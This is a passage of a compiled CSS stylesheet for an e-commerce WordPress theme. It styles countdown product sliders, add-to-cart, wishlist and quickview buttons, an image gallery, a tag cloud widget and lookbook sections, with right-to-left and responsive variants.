    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700;
      text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button {
    position: relative;
    margin-top: 7px;
    text-align: center; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:before {
    content: "\e015";
    position: absolute;
    left: 0;
    top: 0;
    font-family: ElegantIcons;
    font-size: 20px;
    color: #4ad30a;
    width: 100%;
    height: 100%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading {
      line-height: 42px; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before {
    content: "\e07a"; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    font-size: 0;
    background: #fff;
    text-align: center;
    white-space: nowrap;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    position: unset;
    margin: 0;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 20px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
    margin-left: 20px;
    margin-right: inherit; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                margin-right: 0; }
                .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist {
                  margin-left: 0;
                  margin-right: inherit; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 42px;
    display: inline-block; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    content: "\e030";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      position: absolute;
      top: 0;
      margin: 13px;
      left: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-add-button .ajax-loading {
      right: 0;
      left: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before {
    content: "\e089";
    font-family: 'ElegantIcons';
    font-size: 20px;
    line-height: 42px;
    color: #4ad30a;
    -webkit-transition: all 0.1s ease;
    transition: all 0.1s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover {
    background: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .yith-wcwl-add-to-wishlist:hover a:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: relative;
    white-space: nowrap; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a {
    color: #fff;
    width: 42px;
    height: 42px;
    line-height: 44px;
    display: inline-block; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview > a > i {
      font-size: 20px;
      color: #4ad30a;
      line-height: 43px;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover {
    background-color: #4ad30a; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover > a > i {
      color: #fff; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview:hover .loading:before {
      color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading i {
    display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      position: absolute;
      left: 11px;
      color: #4ad30a;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }

.bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content {
  border: 1px solid rgba(168, 168, 168, 0.25) !important;
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 0;
    border: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-thumb {
    margin: 10px; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -moz-transform: scale(0);
      -ms-transform: scale(0);
      -o-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 15px;
      -webkit-transition: all 0.3s ease-in-out;
      transition: all 0.3s ease-in-out; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding-top: 0;
    padding-bottom: 0;
    margin-bottom: 30px;
    border: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
    padding: 0px 23px 0px 68px;
    position: relative; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown {
      padding: 0px 68px 0px 23px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      position: absolute;
      content: "\7d";
      font-family: "ElegantIcons";
      left: 0;
      color: #4ad30a;
      line-height: 43px;
      font-size: 25px;
      padding: 0px 11px 0px 8px;
      border-right: 1px solid rgba(168, 168, 168, 0.25); }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      right: 0;
      left: auto; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      padding: 0px 8px 0px 11px; }
    .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown:before {
      border-left: 1px solid rgba(168, 168, 168, 0.25);
      border-right: inherit; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content {
      display: flex; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin: 0;
      min-height: auto;
      min-width: auto;
      padding: 0;
      background: transparent;
      color: #000;
      padding: 0 7px;
      line-height: 43px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      position: relative;
      font-size: 18px; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
      position: absolute;
      content: ":";
      right: -10px;
      color: #000; }
      .rtl .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount:before {
        left: -10px;
        right: auto; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      display: none; }
    .bwp-countdown.slider5 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child .countdown-amount:before {
      display: none; }
/************************************************************************************************
 Bingo Image Gallery
 *************************************************************************************************/
.bwp-gallery .item:hover > img {
  -webkit-filter: grayscale(100%);
  /* Safari 6.0 - 9.0 */
  filter: grayscale(100%); }

.bwp-gallery.default .slick-slider .slick-list {
  margin: 0; }
  .bwp-gallery.default .slick-slider .slick-list .slick-slide {
    padding: 0; }

.bwp-gallery .slick-slide {
  text-align: center; }
  .bwp-gallery .slick-slide img {
    display: inline-block; }

.bwp-gallery .slick-dots {
  position: unset;
  margin-top: 38px; }
  .bwp-gallery .slick-dots li button {
    background: #666; }
  .bwp-gallery .slick-dots li:hover button, .bwp-gallery .slick-dots li.slick-active button {
    background: #4ad30a; }

.bwp-gallery.default2 {
  padding-top: 98px; }
/************************************************************************************************
 Wp Tag Cloud
 *************************************************************************************************/
.vc_wp_tagcloud .widget_tag_cloud h2.widgettitle {
  font-size: 18px;
  border-bottom: 1px solid #343434;
  margin-top: 0;
  margin-bottom: 10px;
  padding-bottom: 14px; }
/************************************************************************************************
 Bingo Lookbook
 *************************************************************************************************/
.bwp-lookbook {
  margin-top: 45px; }

.bwp-lookbook .btn-lookbook {
  text-align: center; }
  .bwp-lookbook .btn-lookbook a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    overflow: hidden;
    position: relative; }
  .bwp-lookbook .btn-lookbook a:before, .bwp-lookbook .btn-lookbook a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-lookbook .btn-lookbook a:hover:before, .bwp-lookbook .btn-lookbook a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-lookbook .item {
  margin-bottom: 30px;
  text-align: center; }

.bwp-lookbook .item-lookbook {
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  width: 30px !important;
  height: 30px !important;
  display: inline-flex;
  background: #fff;
  -webkit-box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  box-shadow: 2px 4px 7.84px 0.16px rgba(0, 0, 0, 0.5);
  padding: 0;
  min-width: 30px;
  min-height: 30px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  overflow: hidden;
  line-height: 30px; }
  .bwp-lookbook .item-lookbook .rating {
    margin-bottom: 10px; }
  .bwp-lookbook .item-lookbook .rating .review-count {
    display: none; }
  .bwp-lookbook .item-lookbook .number-lookbook {
    font-size: 0;
    background: rgba(74, 211, 10, 0.3);
    border: 0; }
  .bwp-lookbook .item-lookbook .number-lookbook:before {
    width: 11px;
    height: 11px;
    background: #4ad30a;
    border: 0;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    left: calc(50% - 5.5px);
    top: calc(50% - 5.5px); }
  .bwp-lookbook .item-lookbook .item-title {
    margin-top: 23px; }
  .bwp-lookbook .item-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook:hover {
    width: auto !important;
    height: auto !important;
    padding-right: 10px; }
  .rtl .bwp-lookbook .item-lookbook:hover {
    padding-left: 10px;
    padding-right: inherit; }
  .bwp-lookbook .item-lookbook:hover .number-lookbook {
    background: rgba(74, 211, 10, 0.25); }
  @media (min-width: 767px) {
      .bwp-lookbook .item-lookbook:hover .content-lookbook {
        width: auto;
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook .number-lookbook {
    width: 19px !important;
    height: 19px !important;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    text-align: center;
    position: relative;
    display: inline-block;
    font-size: 0;
    background: #828282;
    border: 0;
    order: 1;
    min-width: 19px;
    min-height: 19px;
    top: 5px;
    left: 6px; }
  .rtl .bwp-lookbook .item-lookbook .number-lookbook {
    right: 6px;
    left: auto; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook .number-lookbook {
        text-indent: -1px; }
        .bwp-lookbook .item-lookbook .number-lookbook:before {
          position: absolute;
          content: "";
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 11px;
          height: 11px;
          min-width: 11px;
          min-height: 11px;
          background: #4ad30a;
          -webkit-transform: scale(1);
          -moz-transform: scale(1);
          -ms-transform: scale(1);
          -o-transform: scale(1);
          transform: scale(1);
          left: calc(50% - 5.5px);
          top: calc(50% - 5.5px); }
        .bwp-lookbook .item-lookbook .number-lookbook > span {
          font-size: 0;
          border-radius: 50%;
          -webkit-border-radius: 50%;
          -moz-border-radius: 50%;
          -ms-border-radius: 50%;
          -o-border-radius: 50%;
          width: 10px;
          height: 10px;
          border: 2px solid #4ad30a;
          display: inline-block;
          text-indent: -20px;
          overflow: hidden;
          -webkit-transform: translateY(-0.4px) translateX(0.4px);
          -moz-transform: translateY(-0.4px) translateX(0.4px);
          -ms-transform: translateY(-0.4px) translateX(0.4px);
          -o-transform: translateY(-0.4px) translateX(0.4px);
          transform: translateY(-0.4px) translateX(0.4px); } }
  .bwp-lookbook .item-lookbook .content-lookbook {
    order: 2;
    z-index: 9;
    text-align: center;
    display: block !important;
    background: transparent;
    margin-left: 0px;
    position: unset;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    margin-left: 15px; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 0px;
    margin-left: inherit; }
  .rtl .bwp-lookbook .item-lookbook .content-lookbook {
    margin-right: 15px;
    margin-left: inherit; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title {
    margin: 0; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a {
    color: #666;
    font-weight: 500;
    text-transform: uppercase; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-title a:hover {
    color: #4ad30a; }
  .bwp-lookbook .item-lookbook .content-lookbook .item-thumb {
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .price {
    font-weight: 700;
    display: none; }
  .bwp-lookbook .item-lookbook .content-lookbook .rating {
    display: none; }
  @media (max-width: 767px) {
      .bwp-lookbook .item-lookbook .content-lookbook {
        opacity: 1;
        visibility: visible; } }
  .bwp-lookbook .item-lookbook:hover {
    cursor: pointer; }
  @media (min-width: 768px) {
      .bwp-lookbook .item-lookbook:hover .number-lookbook:before {
        opacity: 1;
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1); }
        .bwp-lookbook .item-lookbook:hover .number-lookbook > span {
          background: #4ad30a; } }

.bwp-lookbook .info-lookbook {
  font-size: 13px; }
  .bwp-lookbook .info-lookbook .title-lookbook {
    margin-top: 18px;
    margin-bottom: 10px;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }

.bwp-lookbook .bwp-content-lookbook {
  vertical-align: top; }

.bwp-lookbook.slider {
  position: relative; }
  .bwp-lookbook.slider .slick-carousel {
    overflow: hidden; }
  .bwp-lookbook.slider .slick-list {
    margin: 0 -15px; }
  .bwp-lookbook.slider .info-lookbook {
    display: none; }
  .bwp-lookbook.slider .item-lookbook {
    display: none; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item-lookbook {
        display: block; } }
  .bwp-lookbook.slider .item {
    text-align: center;
    padding: 20px 15px 0; }
  .bwp-lookbook.slider .item .bwp-content-lookbook {
    position: relative;
    -webkit-box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75);
    box-shadow: 0px 2px 9.96px 0.04px rgba(102, 102, 102, 0.75); }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .item .info-lookbook {
        display: block;
        margin-bottom: 17px; }
        .bwp-lookbook.slider .item .info-lookbook .title-lookbook {
          font-size: 30px;
          margin-bottom: 15px;
          margin-top: 42px; }
        .bwp-lookbook.slider .item .info-lookbook .description-lookbook {
          font-size: 15px;
          text-transform: uppercase; }
      .bwp-lookbook.slider .item .bwp-content-lookbook {
        -webkit-box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        box-shadow: 0px 0px 44.1px 4.9px rgba(255, 255, 255, 0.75);
        -webkit-transition: all 1s ease;
        transition: all 1s ease; }
        .bwp-lookbook.slider .item .bwp-content-lookbook:before {
          display: none; } }
  .bwp-lookbook.slider .item.slick-center .info-lookbook {
    display: block;
    margin-bottom: 17px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .title-lookbook {
    font-size: 30px;
    margin-bottom: 15px;
    margin-top: 42px; }
  .bwp-lookbook.slider .item.slick-center .info-lookbook .description-lookbook {
    font-size: 15px;
    text-transform: uppercase; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook {
    -webkit-box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    box-shadow: 0px 2px 22.88px 0.12px rgba(27, 27, 27, 0.75);
    -webkit-transition: all 1s ease;
    transition: all 1s ease; }
  .bwp-lookbook.slider .item.slick-center .bwp-content-lookbook:before {
    display: none; }
  .bwp-lookbook.slider .item.slick-center .item-lookbook {
    display: inline-block; }
  .bwp-lookbook.slider .slick-arrow {
    width: 34px;
    height: 34px;
    background: #4ad30a;
    color: #fff;
    bottom: 65px;
    top: auto;
    left: 226px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    line-height: 34px;
    border: 0; }
  .rtl .bwp-lookbook.slider .slick-arrow {
    right: 226px;
    left: auto; }
  .bwp-lookbook.slider .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: 226px; }
  .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
    left: 226px;
    right: auto; }
  @media (max-width: 991px) {
      .bwp-lookbook.slider .slick-arrow {
        left: 120px; }
        .rtl .bwp-lookbook.slider .slick-arrow {
          right: 120px;
          left: auto; }
        .bwp-lookbook.slider .slick-arrow.fa-angle-right {
          right: 120px; }
          .rtl .bwp-lookbook.slider .slick-arrow.fa-angle-right {
            left: 120px;
            right: auto; } }
  @media (max-width: 767px) {
      .bwp-lookbook.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 Bingo Lookbook Deal
 *************************************************************************************************/
.bwp-lookbook-deal {
  margin: 0 15px; }

.bwp-lookbook-deal > .row {
  margin: 0; }
  .bwp-lookbook-deal > .row > div {
    padding: 0; }
  .bwp-lookbook-deal > .row > div:first-child {
    background: #f5f5f5; }

.bwp-lookbook-deal .bwp-content-lookbook-infor {
  text-align: center;
  padding: 85px 15px; }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    text-transform: uppercase;
    color: #000;
    font-weight: 500; }
  @media (max-width: 767px) {
      .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title {
        font-size: 14px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
    font-size: 35px;
    font-weight: 500;
    margin-bottom: 28px; }
  @media (max-width: 767px) {
        .bwp-lookbook-deal .bwp-content-lookbook-infor .block-title h2 {
          font-size: 25px; } }
  .bwp-lookbook-deal .bwp-content-lookbook-infor .desc-lookbook {
    text-transform: uppercase;
    margin-bottom: 40px; }
